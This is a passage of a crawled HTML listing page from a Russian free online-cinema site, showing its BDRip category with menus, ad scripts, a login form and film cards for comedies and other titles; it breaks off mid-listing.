

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://cinema-drive.ru/anime/ka4estvo-bdrip
body_size: 9193
content:


<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name='yandex-verification' content='593d735fca86e899' />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>BDRip &raquo; Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве</title>
<meta name="description" content="Наш онлайн кинотеатр для мегалайн дает возможность смотреть фильмы для мегалайнеров, наш сайт ежедневно пополняется новинками кино онлайн для мегалайн, присоединяйтесь к нам." />
<meta name="keywords" content="фильмы в качестве BDRip бесплатно онлайн" />
<meta name="generator" content="DataLife Engine (http://8dle.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="http://cinema-drive.ru/engine/opensearch.php" title="Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" /> <div style="display:none;"></div>
<link rel="alternate" type="application/rss+xml" title="BDRip &raquo; Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" href="http://cinema-drive.ru/ka4estvo-bdrip/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<style type="text/css" media="all">@import url(/templates/Cinema/css/style.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/engine.css);</style>
<script type="text/javascript" src="/templates/Cinema/js/active.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/easing.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/jquery.galleryview-1.0.1-pack.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/timers.js"></script>
<body id="bg">
<div id="loading-layer" style="display:none"><div id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div></div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Cinema';
var dle_wysiwyg    = 'yes';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>
<div class="topheader"><div class="header">
<div class="minimenu" style="padding-top:10px;">
<a rel="nofollow"<a href="http://cinema-drive.ru/">Главная</a>
<a rel="nofollow"<a href="/index.php?do=feedback">Обратная связь</a>
<a rel="nofollow"<a href="#" title="" onClick="window.external.AddFavorite(this.href, this.title); return false;" rel="sidebar">Добавить в закладки</a>
<a onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('#');" <a rel="nofollow"href="#" style="border-right:none;">Сделать стартовой</a>
</div>
<noindex>


<div class="login-open">Войти на сайт</div>
<div class="login-block">
	<form method="post" action="" style="margin: 0; padding: 0;">
		Логин
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" value="логин" onblur="if(this.value=='') this.value='логин';" onfocus="if(this.value=='логин') this.value='';" title="Ваше имя на сайте" />
		</div>
		Пароль
		<div class="login-line2">
			<input name="login_password" type="password" class="login-input-text" value="пароль" onblur="if(this.value=='') this.value='пароль';" onfocus="if(this.value=='пароль') this.value='';" title="Ваш пароль" />
		</div>
			<input onclick="submit();" type="image" class="enter" src="/templates/Cinema/images/enter.png" value="вход" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="login-links">
			<a href="http://cinema-drive.ru/index.php?do=register" title="регистрация на сайте">Регистрация</a> |
			<a href="http://cinema-drive.ru/index.php?do=lostpassword" title="Восстановить пароль">Забыли пароль?</a>
		</div>
	</form>
</div>

<div style='display: none;'></div>

</noindex>
<!--Социальные кнопки-->
<div id="knopka">
<a href="/rss.xml"  title="RSS"><img src="/templates/Cinema/images/rss.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/ff.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/tw.png" alt="" /></a>
</div>
<div style="clear: both;"></div>
<img src="/templates/Cinema/images/foon.png" alt="" width="1012" height="341" style="position: absolute;"/>
<a href="#" class="logoty"></a>
</div>
</div>
<div class="page">
<div class="menugor">
<a rel="nofollow"<a href="http://cinema-drive.ru/radio-online.html">Радио</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/sitemap/">Карта сайта</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/faq.html">FAQ</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<div align="center" class="top_menu_space">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<input type="text" name="story" class="top_sea" /> <input type="image" onclick="submit();" value="Поиск" src="/templates/Cinema/images/poisk.png" class="top_sea_button"/>
</form>
</div>
</div> <div style="clear: both; height:5px;"></div>
<!--noindex-->
<a rel="nofollow" href="http://zomro.com/?from=192695 "target="_blank"><img src="/468.gif"></a>
<!--/noindex-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf58a90cc7fc75572acf8f063d5e6ac0bfb9c35e60" type="text/javascript"></script>
<!--Левая колонка-->
<div class="leftkol"> 
<div class="colonka"><span>Навигация</span></div>
<div class="pola"><a href="http://fotohost.kz/images/2012/08/27/9guqM.png" target="_blank">
<img alt="<strong>Бесплатный трафик для Мегалайнеров</strong>" src="/templates/Cinema/images/mega.png"></a>
<img alt="<strong>Бесплатный трафик для билайнеров</strong>" src="/templates/Cinema/images/beeline.gif">
<ul class="menus">
<li><a href="russiansfilm"><strong>Российское кино</strong></a></li>
    <li><a href="foreignmultfilm"><strong>Зарубежные мультфильмы</strong></a></li>
    <li><a href="russiansmultfilm"><strong>Российские мультфильмы</strong></a></li>
    <li><a href="komediya"><strong>Комедия</strong></a></li>
    <li><a href="anime"><strong>Аниме</strong></a></li>
    <li><a href="melodrama"><strong>Мелодрама</strong></a></li>
    <li><a href="drama"><strong>Драма</strong></a></li>
    <li><a href="triller"><strong>Триллер</strong></a></li>
    <li><a href="boevik"><strong>Боевик</strong></a></li>
    <li><a href="voennye"><strong>Военные</strong></a></li>
    <li><a href="detektiv"><strong>Детектив</strong></a></li>
    <li><a href="priklyucheniya"><strong>Приключения</strong> </a></li>
    <li><a href="semeynye"><strong>Семейные</strong></a></li>
    <li><a href="fantastika"><strong>Фантастика</strong> </a></li>
    <li><a href="multfilm"><strong>Мультфильм</strong></a></li>
    <li><a href="multserialy"><strong>Мультсериалы</strong></a></li>
    <li><a href="sovetskie"><strong>Советские</strong></a></li>
    <li><a href="kriminal"><strong>Криминал</strong></a></li>
<li><a href="uzhasy"><strong>Ужасы</strong></a></li>
<li><a href="humor"><strong>Юмор</strong></a></li>
<li><a href="fyentezi"><strong>Фэнтези</strong></a></li>
<li><a href="ckoro-v-kino"><strong>Трейлеры</strong></a></li>
<li><a href="tv-hoy"><strong>ТВ-Шоу</strong></a></li>
<li><a href="sport"><strong>Спорт</strong></a></li>
<li><a href="erotika"><strong>Эротика 18+</strong></a></li>
<li><a href="indian"><strong>Индийские</strong></a></li>
<li><a href="dokumentalnye">Документальные</a></li>
</ul>
</div>
<noindex><div class="colonka"><span>Реклама:</span></div></noindex>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3019027341407--><div id='LdPV_3019027341407'></div>

<!--Левая колонка-->
<div class="colonka"><span>Cериалы</span></div>
<div class="pola"><ul class="menus">
<li><a href="seriali-2014"><strong>Сериалы 2014 года</strong></a></li>
<li><a href="seriali-2013"><strong>Сериалы 2013 года</strong></a></li>
<li><a href="seriali-2012"><strong>Сериалы 2012 года</strong></a></li>
<li><a href="rossserialy"><strong>Российские сериалы</strong></a></li>
<li><a href="zarubezhnye"><strong>Зарубежные сериалы</strong></a></li>
</ul>
</div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по качеству</span></div>
<div class="pola"><ul class="menus">
<li><a href="ka4estvo-dvdrip">DVDRip</a></li>
<li><a href="ka4estvo-dvdrip-avc">DVDRip-AVC</a></li>
<li><a href="ka4estvo-bdrip">BDRip</a></li>
<li><a href="ka4estvo-bdrip-avc">BDRip-AVC</a></li>
<li><a href="ka4estvo-hdtvrip">HDTVRip</a></li>
<li><a href="ka4estvo-camrip">CAMRip</a></li>
<li><a href="ka4estvo-ts">TS</a></li>
</ul></div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по дате выпуска</span></div>
<div class="pola"><ul class="menus">
<li><a href="new2013">Новинки 2013</a></li>
<li><a href="filmi-2012">Фильмы 2012 онлайн</a></li>
<li><a href="filmi-2011">Фильмы 2011 онлайн</a></li>
<li><a href="filmi-2010">Фильмы 2010 онлайн</a></li>
<li><a href="filmi-2009">Фильмы 2009 онлайн</a></li>
<li><a href="filmi-2008">Фильмы 2008 онлайн</a></li>
<li><a href="filmi-2007">Фильмы 2007 онлайн</a></li>
<li><a href="filmi-2006">Фильмы 2006 онлайн</a></li>
<li><a href="filmi-2005">Фильмы 2005 онлайн</a></li>
<li><a href="filmi-2004">Фильмы 2004 онлайн</a></li>
<li><a href="filmi-2003">Фильмы 2003 онлайн</a></li>
<li><a href="filmi-2002">Фильмы 2002 онлайн</a></li>
<li><a href="filmi-2001">Фильмы 2001 онлайн</a></li>
<li><a href="filmi-2000">Фильмы 2000 онлайн</a></li>
</ul></div>
<!--Левая колонка-->


<!--the_keys_cloud?style=br_list 20/20-->
<noindex><div class="colonka"><span>Друзья Сайта</span></div></noindex>
<!--noindex-->
<a rel="nofollow" <a href="http://webbesta.ru/" target="_blank" style="color:3caa3c; font-weight:bold">Форум вебмастеров</a>
<hr>
<a rel="nofollow" <a href="http://www.binmedia.su/?ref=4626"><font color="color">Веб-Мастерам-Рекламодателям</font></a> 
<hr>
<a rel="nofollow" <a href="http://www.binteaser.su/?ref=35"><font color="ff0033">Тизерная Сеть</font></a> 
<hr>
<a rel="nofollow" <a href="http://allmovie.kz" target="_blank" style="color:0040ff; font-weight:bold">Скачать фильмы бесплатно!</a> 
<!--/noindex-->


<div class="colonka"><span>Реклама:</span></div>


 


<hr>
<!--the_keys_cloud-->
</div>
<div class="rightkol"><div class="pola">

<div id="lx_400924"></div>
<DIV>
</DIV>
<div id='dle-content'><div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4597-klik-s-pultom-po-zhizni-2006.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/12/15/NsVCL.jpg" alt="Клик. С пультом по жизни [2006]" /><span class="tt opacity"><h2>Клик. С пультом по жизни [2006]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4597'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4597'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4597'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4597'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4597'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4597'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmi-2006/">Фильмы 2006 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4597-klik-s-pultom-po-zhizni-2006.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4595-nevesta-s-togo-sveta-over-her-dead-body-2008.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/12/15/R8G2T.jpg" alt="Невеста с того света / Over Her Dead Body [2008]" /><span class="tt opacity"><h2>Невеста с того света / Over Her Dead Body [2008]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4595'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4595'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4595'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4595'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4595'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4595'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmy-2008-onlayn/">Фильмы 2008 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4595-nevesta-s-togo-sveta-over-her-dead-body-2008.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4594-davayte-potancuem-shall-we-dance-2004.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/12/15/A12K8.jpg" alt="Давайте потанцуем / Shall We Dance [2004]" /><span class="tt opacity"><h2>Давайте потанцуем / Shall We Dance [2004]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4594'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4594'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4594'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4594'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4594'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4594'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmi-2004/">Фильмы 2004 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4594-davayte-potancuem-shall-we-dance-2004.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4593-samyy-klevyy-papa-na-svete-samyy-luchshiy-papa-2009.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/12/15/uemLB.jpg" alt="Самый клевый папа на свете / Самый лучший папа [2009]" /><span class="tt opacity"><h2>Самый клевый папа на свете / Самый лучший папа [2009]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4593'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4593'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4593'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4593'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4593'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4593'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmi-2009/">Фильмы 2009 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4593-samyy-klevyy-papa-na-svete-samyy-luchshiy-papa-2009.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4592-doktor-robot-robodoc-2009.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/12/15/jq6JM.jpg" alt="Доктор Робот / RoboDoc [2009]" /><span class="tt opacity"><h2>Доктор Робот / RoboDoc [2009]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4592'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4592'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4592'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4592'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4592'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4592'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmi-2009/">Фильмы 2009 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4592-doktor-robot-robodoc-2009.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4589-prozhigateli-zhizni-2006.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/12/15/E0gh.jpg" alt="Прожигатели жизни [2006]" /><span class="tt opacity"><h2>Прожигатели жизни [2006]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4589'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4589'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4589'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4589'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4589'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4589'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmi-2006/">Фильмы 2006 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4589-prozhigateli-zhizni-2006.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3674-taymless-rubinovaya-kniga-rubinrot-smotret-onlayn-besplatno.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/06/29/HjmLS.png" alt="Таймлесс. Рубиновая книга / Rubinrot смотреть онлайн бесплатно" /><span class="tt opacity"><h2>Таймлесс. Рубиновая книга / Rubinrot смотреть онлайн бесплатно</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3674'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3674'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3674'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3674'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3674'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3674'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/fyentezi/">Фэнтези</a>, <a href="http://cinema-drive.ru/new2013/">Новинки 2013</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3674-taymless-rubinovaya-kniga-rubinrot-smotret-onlayn-besplatno.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3672-stukachka-the-whistleblower-smotret-onlayn-besplatno.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/06/29/h5yQb.jpg" alt="Стукачка / The Whistleblower смотреть онлайн бесплатно" /><span class="tt opacity"><h2>Стукачка / The Whistleblower смотреть онлайн бесплатно</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3672'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3672'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3672'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3672'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3672'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3672'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/triller/">Триллер</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a>, <a href="http://cinema-drive.ru/filmi-2010/">Фильмы 2010 онлайн</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3672-stukachka-the-whistleblower-smotret-onlayn-besplatno.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3538-dzhek-pokoritel-velikanov-jack-the-giant-slayer-smotret-onlayn-besplatno.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/06/19/x6DCq.png" alt="Джек – покоритель великанов / Jack the Giant Slayer смотреть онлайн бесплатно" /><span class="tt opacity"><h2>Джек – покоритель великанов / Jack the Giant Slayer смотреть онлайн бесплатно</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3538'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3538'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3538'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3538'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3538'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3538'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/new2013/">Новинки 2013</a>, <a href="http://cinema-drive.ru/ka4estvo-bdrip/">BDRip</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3538-dzhek-pokoritel-velikanov-jack-the-giant-slayer-smotret-onlayn-besplatno.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
